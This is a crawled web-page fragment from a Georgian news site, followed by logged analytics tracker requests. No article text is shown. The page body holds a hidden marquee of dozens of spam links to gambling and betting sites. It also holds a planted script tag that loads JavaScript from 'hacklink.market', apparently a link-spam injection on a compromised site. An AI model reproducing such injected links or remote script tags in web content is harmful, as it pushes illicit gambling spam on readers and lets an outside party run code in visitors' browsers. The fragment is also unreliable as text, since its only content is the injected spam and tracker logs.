href="https://bn.ebizzrealestate.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://felsa.cisl.it" title="casibom giriş">casibom giriş</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://m-jojobet1115.com/" title="jojobet">jojobet</a><a href="https://hazedelight.com/" title="matbet">matbet</a><a href="https://cafepartisan.nl/" title="padişahbet">padişahbet</a><a href="https://www.ciis.ac.in/" title="casinolevant">casinolevant</a><a href="https://gipa.co/" title="sekabet giriş">sekabet giriş</a><a href="https://kalkulatory.pl/" title="marsbahis">marsbahis</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://germanchemicals-eg.com" title="taraftarium24">taraftarium24</a><a href="https://muscateye.com/" title="Jojobet">Jojobet</a><a href="https://itvlahita.com/" title="grandpashabet">grandpashabet</a><a href="https://inmohabitart.com/" title="matbet">matbet</a><a href="https://unionspace.co.th/" title="betnano">betnano</a><a href="https://illinoissafety.com/" title="wbahis">wbahis</a><a href="https://cficweb.org/" title="bets10">bets10</a><a href="https://cficweb.org/" title="bets10">bets10</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://www.gabrielnavas.com/" title="vdcasino">vdcasino</a><a href="https://amazingmemovement.com/" title="jojobet">jojobet</a><a href="https://ultrabete.com" title="ultrabet">ultrabet</a><a href="https://takeup.ai/" title="milanobet">milanobet</a><a href="https://www.labea.net/" title="betpas">betpas</a><a href="https://sicescollege.edu.in/" title="sekabet">sekabet</a><a href="https://www.nautopalermo.it/" title="meritking">meritking</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script>   <script type="text/javascript"><!--

  --></script>
</body>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%95%E1%83%90%E1%83%A6%E1%83%A0%E1%83%9B%E1%83%90%E1%83%95%E1%83%94%E1%83%91%E1%83%97%20%E1%83%94%E1%83%99%E1%83%9D%E1%83%9C%E1%83%9D%E1%83%9B%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%93%E1%83%90%20%E1%83%9E%E1%83%9D%E1%83%9A%E1%83%98%E1%83%A2%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%A3%E1%83%A0%E1%83%97%E1%83%98%E1%83%94%E1%83%A0%E1%83%97%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%A1%20%E1%83%91%E1%83%A0%E1%83%98%E1%83%A3%E1%83%A1%E1%83%94%E1%83%9A%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%93%E1%83%90%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%98%E1%83%9C%E1%83%92%E1%83%A2%E1%83%9D%E1%83%9C%E1%83%97%E1%83%90%E1%83%9C%20-%20%E1%83%A1%E1%83%9D%E1%83%9B&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fcomponent%2Fcontent%2Farticle%2F77-2016-12-24-11-50-07%2F43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi&y=&a=1&v=27&r=1654
body_size: -171
content:
WAU_r_d('2','xjacyakaba',1);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=50790031&t=pageview&_s=1&dl=https%3A%2F%2Ftv9news.ge%2Fka%2Fcomponent%2Fcontent%2Farticle%2F77-2016-12-24-11-50-07%2F43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi&ul=en-us%40posix&dt=%E1%83%95%E1%83%90%E1%83%A6%E1%83%A0%E1%83%9B%E1%83%90%E1%83%95%E1%83%94%E1%83%91%E1%83%97%20%E1%83%94%E1%83%99%E1%83%9D%E1%83%9C%E1%83%9D%E1%83%9B%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%93%E1%83%90%20%E1%83%9E%E1%83%9D%E1%83%9A%E1%83%98%E1%83%A2%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%A3%E1%83%A0%E1%83%97%E1%83%98%E1%83%94%E1%83%A0%E1%83%97%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%A1%20%E1%83%91%E1%83%A0%E1%83%98%E1%83%A3%E1%83%A1%E1%83%94%E1%83%9A%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%93%E1%83%90%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%98%E1%83%9C%E1%83%92%E1%83%A2%E1%83%9D%E1%83%9C%E1%83%97%E1%83%90%E1%83%9C%20-%20%E1%83%A1%E1%83%9D%E1%83%9B%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1810385728&gjid=1356847472&cid=202479088.1767039870&tid=UA-91188037-1&_gid=1223020744.1767039870&_r=1&_slc=1&z=542772846
body_size: -532
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%95%E1%83%90%E1%83%A6%E1%83%A0%E1%83%9B%E1%83%90%E1%83%95%E1%83%94%E1%83%91%E1%83%97%20%E1%83%94%E1%83%99%E1%83%9D%E1%83%9C%E1%83%9D%E1%83%9B%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%93%E1%83%90%20%E1%83%9E%E1%83%9D%E1%83%9A%E1%83%98%E1%83%A2%E1%83%98%E1%83%99%E1%83%A3%E1%83%A0%20%E1%83%A3%E1%83%A0%E1%83%97%E1%83%98%E1%83%94%E1%83%A0%E1%83%97%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%A1%20%E1%83%91%E1%83%A0%E1%83%98%E1%83%A3%E1%83%A1%E1%83%94%E1%83%9A%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%93%E1%83%90%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%98%E1%83%9C%E1%83%92%E1%83%A2%E1%83%9D%E1%83%9C%E1%83%97%E1%83%90%E1%83%9C%20-%20%E1%83%A1%E1%83%9D%E1%83%9B&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fcomponent%2Fcontent%2Farticle%2F77-2016-12-24-11-50-07%2F43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi&y=&a=0&d=7.617&v=27&r=1876
body_size: -49
content:
WAU_r_c('4','kcg9ils5mk',0);